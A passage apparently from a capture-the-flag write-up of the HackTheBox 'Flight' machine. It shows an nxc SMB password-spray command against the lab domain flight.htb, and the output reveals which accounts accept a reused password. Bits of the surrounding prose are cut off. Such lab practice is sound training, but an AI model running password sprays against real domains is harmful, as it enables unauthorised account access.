 The
┌──(kali㉿kali)-[~/Flight]
└─$ nxc smb flight.htb -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [-] flight.htb\:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
We
priv